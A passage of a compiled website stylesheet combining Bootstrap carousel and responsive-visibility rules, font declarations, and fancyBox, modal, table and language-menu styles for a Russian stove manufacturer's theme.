}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
         -o-transition:      -o-transform .6s ease-in-out;
            transition:         transform .6s ease-in-out;

    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  filter: alpha(opacity=50);
  opacity: .5;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
  outline: 0;
  opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*# sourceMappingURL=bootstrap.css.map */
/* */
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("1040ce2/css/../../../public/fonts/Glyphicons/glyphicons-halflings-regular.ttf");
  src: url("1040ce2/css/../../../public/fonts/Glyphicons/glyphicons-halflings-regular.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "OpenSansRegular";
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansRegular/OpenSansRegular.eot");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansRegular/OpenSansRegular.ttf");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansRegular/OpenSansRegular.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "OpenSansBold";
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansBold/OpenSansBold.eot");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansBold/OpenSansBold.ttf");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansBold/OpenSansBold.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "OpenSansLight";
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansLight/OpenSansLight.eot");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansLight/OpenSansLight.ttf");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansLight/OpenSansLight.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "OpenSansSemiBold";
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansSemiBold/OpenSansSemiBold.eot");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansSemiBold/OpenSansSemiBold.ttf");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansSemiBold/OpenSansSemiBold.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "FontAwesome";
  src: url("1040ce2/css/../../../public/fonts/Awesome/fontawesome-webfont.eot");
  src: url("1040ce2/css/../../../public/fonts/Awesome/fontawesome-webfont.ttf");
  src: url("1040ce2/css/../../../public/fonts/Awesome/fontawesome-webfont.woff");
  src: url("1040ce2/css/../../../public/fonts/Awesome/fontawesome-webfont.woff2");
  font-weight: normal;
  font-style: normal; }
/* line 1, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/menu.scss */
/* line 2, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/menu.scss */
  .header .header__menu {
    position: relative; }
/* line 4, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/menu.scss */
.header .header__menu_floating {
  position: fixed;
  top: 0;
  right: 0;
  left: 0; }

@media (max-width: 768px) {
      .header .header__menu {
        overflow-y: auto;
        max-height: 30%; } }
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
/* line 2, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top; }
/* line 20, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020; }
/* line 27, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-skin {
  position: relative;
  background: #f9f9f9;
  color: #fff;
  padding: 0 !important;
  text-shadow: none; }
/* line 35, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-opened {
  z-index: 8030; }
/* line 40, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-outer, .fancybox-inner {
  position: relative; }
/* line 44, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-inner {
  overflow: hidden; }
/* line 48, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch; }
/* line 52, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap; }
/* line 60, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-image, .fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%; }
/* line 66, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-image {
  max-width: 100%;
  max-height: 100%; }
/* line 71, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
  background-image: url('1040ce2/css/fancybox_sprite.png'); }
/* line 75, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 8060; }
/* line 87, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url('1040ce2/css/fancybox_loading.gif') center center no-repeat; }
/* line 93, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040; }
/* line 103, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url('1040ce2/css/blank.gif');
  /* helps IE */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  z-index: 8040; }
/* line 115, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-prev {
  left: 0; }
/* line 119, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-next {
  right: 0; }
/* line 123, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 35px;
  height: 97px;
  margin-top: -49px;
  cursor: pointer;
  z-index: 8040; }
/* line 133, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-prev span {
  left: -70px;
  background: url(1040ce2/css/../../../public/images/bg-strsl.png) no-repeat 0 0; }
/* line 137, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-prev span:hover {
  background: rgba(0, 0, 0, 0.8) url(1040ce2/css/../../../public/images/bg-strsl.png) no-repeat 0 -103px; }
/* line 141, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-next span {
  right: -70px;
  background: url(1040ce2/css/../../../public/images/bg-strsl.png) no-repeat -45px 0; }
/* line 146, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-next span:hover {
  background: rgba(0, 0, 0, 0.8) url(1040ce2/css/../../../public/images/bg-strsl.png) no-repeat -45px -103px; }
/* line 150, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important; }
/* Overlay helper */
/* line 162, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-lock {
  overflow: hidden !important;
  width: auto; }
/* line 167, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-lock body {
  overflow: hidden !important; }
/* line 171, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-lock-test {
  overflow-y: hidden !important; }
/* line 175, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 8010;
  background: url('1040ce2/css/fancybox_overlay.png'); }
/* line 185, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0; }
/* line 191, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-lock .fancybox-overlay {
  overflow: auto;
  overflow-y: scroll; }
/* Title helper */
/* line 198, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050; }
/* line 206, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-opened .fancybox-title {
  visibility: visible; }
/* line 210, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-float-wrap {
  margin-top: 20px;
  z-index: 8050;
  text-align: left; }
/* line 217, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-float-wrap .child {
  display: block;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.65);
  color: #fff;
  font-family: Arial;
  font-size: 14px;
  padding: 15px 20px; }
/* line 225, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-float-wrap .child p:last-child {
  padding: 0; }
/* line 227, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff; }
/* line 233, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.image-name {
  font-weight: bold; }
/* line 235, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-inside-wrap {
  padding-top: 10px; }
/* line 239, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, .8); }
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
/* line 254, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
  background-image: url('1040ce2/css/fancybox_sprite@2x.png');
  background-size: 44px 152px;
  /*The size of the normal image, half the size of the hi-res image*/ }
/* line 259, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading div {
  background-image: url('1040ce2/css/fancybox_loading@2x.gif');
  background-size: 24px 24px;
  /*The size of the normal image, half the size of the hi-res image*/ } }
/* line 1, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .mess .kod.QapTcha {
  margin: 0; }
/* line 4, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .mess .QapTcha .bgSlider {
  float: none;
  padding: 0;
  margin-right: 0;
  margin-top: 4px; }
/* line 10, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .mess .QapTcha .TxtStatus {
  display: block;
  margin-top: 5px; }
/*//fos*/
/*modal*/
/* line 16, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container {
  background: #fff;
  font-family: Arial;
  padding: 20px 40px 30px !important;
  position: relative;
  text-align: left;
  width: 380px !important;
  border-radius: 0 !important;
  box-shadow: none; }
/* line 26, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog.itexmodal-container .itexmodal-content {
  overflow: visible !important; }
/* line 29, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog .ui-dialog-titlebar-buttonpane a {
  opacity: 1 !important; }
/* line 32, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-padding-content, .ui-dialog.itexmodal-container .itexmodal-padding-content {
  padding: 0; }
/* line 36, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-title {
  background: none;
  font-size: 30px;
  font-weight: normal;
  margin: 0 0 3px;
  padding: 5px 0 6px !important;
  position: relative; }
/* line 44, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-title .ui-dialog-titlebar-buttonpane {
  display: none; }
/* line 47, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-show-title .ui-dialog-titlebar-close {
  right: -20px !important;
  top: 0 !important; }
/* line 51, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-title:before {
  left: 0;
  margin: 0; }
/* line 55, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.75);
  left: 0;
  right: 0;
  position: fixed;
  top: 0;
  z-index: 999; }
/* line 63, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog-titlebar-close {
  background: url(1040ce2/css/../images/bg-xbut.png) no-repeat 0 0 !important;
  height: 15px !important;
  opacity: 0.8;
  position: absolute;
  right: 20px !important;
  top: 20px !important;
  width: 16px !important; }
/* line 72, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog-titlebar-close span {
  display: none; }
/* line 75, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog-titlebar-close:hover {
  opacity: 1; }
/* line 2, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable, .pintable0 {
  border-collapse: collapse;
  margin-bottom: 10px; }
/* line 6, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable th, .pintable0 th, .pintable thead .odd td, .pintable0 thead .odd td, .pintable thead td, .pintable0 thead td {
  background: #aaa;
  border-top: 1px solid #999;
  border-bottom: 1px solid #999;
  color: #fff;
  font-weight: normal;
  padding: 5px;
  text-align: left; }
/* line 16, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable td, .pintable0 td {
  border: 1px solid #999;
  padding: 5px; }
/* line 21, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable .odd td, .pintable0 .odd td {
  background: #ececec; }
/* line 25, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable th p, .pintable0 th p, .pintable td p, .pintable0 td p {
  padding: 0;
  margin: 0; }
/* line 31, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable0 th, .pintable0 td {
  padding: 5px; }
/* line 1, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
footer .dropdown.languages {
  position: absolute;
  right: 0;
  margin-top: 6px; }

@media screen and (max-width: 950px) {
/* line 8, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
footer .dropdown.languages {
  right: 15px; } }

@media screen and (max-width: 800px) {
/* line 15, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
header .dropdown.languages .dropdown-menu {
  position: absolute;
  left: 50%;
  top: 0;
  transform: translateX(-50%); }
/* line 21, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
header .dropdown.languages {
  height: 36px; } }

@media screen and (max-width: 767px) {
/* line 27, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
footer .footer-org {
  padding-bottom: 50px !important; } }
/* line 1, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
body {
  background: #f4f2f3;
  color: #424242;
  font-family: "Open Sans", Tahoma, Arial, Helvetica, sans-serif;
  margin: 0;
  min-width: 320px;
  padding: 0;
  text-align: center; }
/* line 10, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
header, footer, body {
  font-family: "Open Sans", Helvetica, Arial;
  font-size: 14px;
  line-height: 1.5; }
/* line 17, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
html, body {
  height: 100%; }
/* line 21, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
div, dl, dt, dd, ol, ul, li, form, td, th, p {
  margin: 0;
  padding: 0; }
/* line 35, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
table, th, td {
  font-size: 100%; }
/* line 40, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
table, img {
  border: 0; }
/* line 44, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
img {
  border: none; }
/* line 47, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
table {
